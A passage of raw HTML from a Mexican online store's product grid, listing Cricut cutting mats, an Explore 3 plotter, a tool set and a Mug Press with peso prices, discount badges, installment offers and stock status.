//papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=1400 1400w" width="1400" height="1400" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/alfombrilla-tapete-de-corte-strong-grip-cricut-12-x-12-pulg" class="product-item__title text--strong link">Tapete De Corte Cricut Alfombrilla Strong Grip 12x12"</a>
<div class="loox-rating" data-id="8563617300693" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 259</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 279</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         7% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $65
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/cricut-alfombrilla-tapete-de-corte-light-grip-cricut-12-x-12-pulg" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_842094-MLM76618950897_052024-O.webp?v=1737432744&amp;width=500" alt="Tapete Cricut Alfombrilla De Corte Light Grip Cricut 12 X 12 PuLG" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_842094-MLM76618950897_052024-O.webp?v=1737432744&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_842094-MLM76618950897_052024-O.webp?v=1737432744&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_842094-MLM76618950897_052024-O.webp?v=1737432744&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34680796184789" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_854677-MLM76618842355_052024-O.webp?v=1737432744&amp;width=500" alt="Tapete Cricut Alfombrilla De Corte Light Grip Cricut 12 X 12 PuLG" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_854677-MLM76618842355_052024-O.webp?v=1737432744&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_854677-MLM76618842355_052024-O.webp?v=1737432744&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_854677-MLM76618842355_052024-O.webp?v=1737432744&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/cricut-alfombrilla-tapete-de-corte-light-grip-cricut-12-x-12-pulg" class="product-item__title text--strong link">Tapete Cricut Alfombrilla De Corte Light Grip Cricut 12 X 12 PuLG</a>
<div class="loox-rating" data-id="8563612156117" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 259</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 279</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         7% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $65
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/plotter-de-corte-inteligente-cricut-explore-3-color-menta" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_2.jpg?v=1737432745&amp;width=500" alt="Cricut Explore 3" srcset="//papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_2.jpg?v=1737432745&amp;width=200 200w, //papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_2.jpg?v=1737432745&amp;width=300 300w, //papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_2.jpg?v=1737432745&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34655125373141" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_1_1.jpg?v=1737432745&amp;width=500" alt="Cricut Explore 3" srcset="//papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_1_1.jpg?v=1737432745&amp;width=200 200w, //papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_1_1.jpg?v=1737432745&amp;width=300 300w, //papira.com.mx/cdn/shop/files/suajadora-electrica-de-corte-cricut-explore-3-marca-cricut-sku-312529_1_1.jpg?v=1737432745&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/plotter-de-corte-inteligente-cricut-explore-3-color-menta" class="product-item__title text--strong link">Plotter De Corte Inteligente Cricut Explore 3 Color Menta</a>
<div class="loox-rating" data-id="8545067368661" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 6,499</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 6,599</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         1% OFF
      </span>
    </div>
  







<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $1084
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/alfombrilla-tapete-de-corte-light-grip-cricut-xtra-8-5-x-12p" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_859431-MLU74157128758_012024-O.webp?v=1737432762&amp;width=500" alt="tapete de corte cricut joy xtra" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_859431-MLU74157128758_012024-O.webp?v=1737432762&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_859431-MLU74157128758_012024-O.webp?v=1737432762&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_859431-MLU74157128758_012024-O.webp?v=1737432762&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34383447556309" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_705199-MLU74157052288_012024-O.webp?v=1737432762&amp;width=500" alt="tapete de corte cricut joy xtra" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_705199-MLU74157052288_012024-O.webp?v=1737432762&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_705199-MLU74157052288_012024-O.webp?v=1737432762&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_705199-MLU74157052288_012024-O.webp?v=1737432762&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/alfombrilla-tapete-de-corte-light-grip-cricut-xtra-8-5-x-12p" class="product-item__title text--strong link">Tapete de Corte Light Grip Cricut Joy Xtra Alfombrilla 8.5x12"</a>
<div class="loox-rating" data-id="8464418406613" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 269</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 399</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         32% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $68
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/tapete-de-corte-para-tarjetas-cricut-joy-xtra-12cm-x-16-8cm" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_673645-MLM75801194859_042024-O.webp?v=1737432764&amp;width=500" alt="tapete de corte cricut joy xtra tarjetas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_673645-MLM75801194859_042024-O.webp?v=1737432764&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_673645-MLM75801194859_042024-O.webp?v=1737432764&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_673645-MLM75801194859_042024-O.webp?v=1737432764&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34301873193173" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_935415-MLM75637365612_042024-O.webp?v=1737432764&amp;width=500" alt="tapete de corte cricut joy xtra tarjetas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_935415-MLM75637365612_042024-O.webp?v=1737432764&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_935415-MLM75637365612_042024-O.webp?v=1737432764&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_935415-MLM75637365612_042024-O.webp?v=1737432764&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/tapete-de-corte-para-tarjetas-cricut-joy-xtra-12cm-x-16-8cm" class="product-item__title text--strong link">Tapete De Corte Para Tarjetas Cricut Joy Xtra 12cm X 16.8cm</a>
<div class="loox-rating" data-id="8429608239317" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 279</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 299</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         6% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $70
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/alfombrilla-tapete-de-corte-estandar-cricut-12-x-12-pul-2-pz" class="product-item__image-wrapper ">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_646834-MLU71099312390_082023-O.webp?v=1737432767&amp;width=500" alt="Alfombrilla Tapete De Corte Estándar Cricut 12 X 12 Pul 2 Pz" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_646834-MLU71099312390_082023-O.webp?v=1737432767&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_646834-MLU71099312390_082023-O.webp?v=1737432767&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_646834-MLU71099312390_082023-O.webp?v=1737432767&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34178831286485" class="product-item__primary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/alfombrilla-tapete-de-corte-estandar-cricut-12-x-12-pul-2-pz" class="product-item__title text--strong link">Alfombrilla Tapete De Corte Estándar Cricut 12 X 12 Pul 2 Pz</a>
<div class="loox-rating" data-id="8386926772437" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 299</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 499</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         40% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $75
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/tapetes-de-corte-cricut-12x12-pulgadas-3-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_743386-MLU73079820507_112023-O.webp?v=1737432773&amp;width=500" alt="Tapetes De Corte Cricut 12 x 12 Pulgadas 3 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_743386-MLU73079820507_112023-O.webp?v=1737432773&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_743386-MLU73079820507_112023-O.webp?v=1737432773&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_743386-MLU73079820507_112023-O.webp?v=1737432773&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34122546839765" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_925955-MLU73079820515_112023-O.webp?v=1737432774&amp;width=500" alt="Tapetes De Corte Cricut 12 x 12 Pulgadas 3 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_925955-MLU73079820515_112023-O.webp?v=1737432774&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_925955-MLU73079820515_112023-O.webp?v=1737432774&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_925955-MLU73079820515_112023-O.webp?v=1737432774&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/tapetes-de-corte-cricut-12x12-pulgadas-3-piezas" class="product-item__title text--strong link">Tapetes De Corte Cricut 12 x 12 Pulgadas 3 Piezas</a>
<div class="loox-rating" data-id="8370275746005" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 599</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 659</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $150
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/tapete-corte-estandar-cricut-12x24-pulgadas-2-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_930321-MLU70718253458_072023-O.webp?v=1737432775&amp;width=500" alt="Tapete De Corte Standar Cricut 12x24 Pulgadas 2 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_930321-MLU70718253458_072023-O.webp?v=1737432775&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_930321-MLU70718253458_072023-O.webp?v=1737432775&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_930321-MLU70718253458_072023-O.webp?v=1737432775&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34122531471573" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_966388-MLU70718253444_072023-O.webp?v=1737432775&amp;width=500" alt="Tapete De Corte Standar Cricut 12x24 Pulgadas 2 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_966388-MLU70718253444_072023-O.webp?v=1737432775&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_966388-MLU70718253444_072023-O.webp?v=1737432775&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_966388-MLU70718253444_072023-O.webp?v=1737432775&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/tapete-corte-estandar-cricut-12x24-pulgadas-2-piezas" class="product-item__title text--strong link">Tapete De Corte Standar Cricut 12x24 Pulgadas 2 Piezas</a>
<div class="loox-rating" data-id="8370268373205" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 469</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 599</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         21% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $118
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/tapetes-corte-cricut-12x24-pulgadas-3-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_915107-MLU73583365773_122023-O.webp?v=1737432776&amp;width=500" alt="Tapetes De Corte Cricut 12x24 Pulgadas 3 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_915107-MLU73583365773_122023-O.webp?v=1737432776&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_915107-MLU73583365773_122023-O.webp?v=1737432776&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_915107-MLU73583365773_122023-O.webp?v=1737432776&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34122525671637" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_884089-MLU73583365779_122023-O.webp?v=1737432776&amp;width=500" alt="Tapetes De Corte Cricut 12x24 Pulgadas 3 Piezas" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_884089-MLU73583365779_122023-O.webp?v=1737432776&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_884089-MLU73583365779_122023-O.webp?v=1737432776&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_884089-MLU73583365779_122023-O.webp?v=1737432776&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/tapetes-corte-cricut-12x24-pulgadas-3-piezas" class="product-item__title text--strong link">Tapetes De Corte Cricut 12x24 Pulgadas 3 Piezas</a>
<div class="loox-rating" data-id="8370265358549" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 909</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 1,009</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $228
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/juego-de-herramientas-esenciales-recortadoras-cuchillas-cricut-dorado" class="product-item__image-wrapper ">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_751353-MLU74941634578_032024-O.webp?v=1737432778&amp;width=500" alt="Juego De Herramientas Esenciales Recortadoras Cricut Dorado" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_751353-MLU74941634578_032024-O.webp?v=1737432778&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_751353-MLU74941634578_032024-O.webp?v=1737432778&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_751353-MLU74941634578_032024-O.webp?v=1737432778&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34122521411797" class="product-item__primary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/juego-de-herramientas-esenciales-recortadoras-cuchillas-cricut-dorado" class="product-item__title text--strong link">Juego De Herramientas Esenciales Recortadoras Cricut Dorado</a>
<div class="loox-rating" data-id="8370262016213" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 1,899</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 1,999</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         5% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $475
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/cricut-mug-press-plancha-de-calor-para-tazas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=953" alt="Cricut Mug Press Plancha para sublimar tazas" srcset="//papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress3copy.webp?v=1737432799&amp;width=800 800w" width="953" height="953" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34377847931093" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=1500" alt="Cricut Mug Press Plancha para sublimar tazas" srcset="//papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=200 200w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=300 300w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=400 400w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=600 600w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=800 800w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/PlanchadeCalorParaTazasCricutMugPress4.webp?v=1737432799&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/cricut-mug-press-plancha-de-calor-para-tazas" class="product-item__title text--strong link">Cricut Mug Press Plancha para Sublimar Tazas</a>
<div class="loox-rating" data-id="8313447448789" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 4,529</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 4,799</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         5% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $1133
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
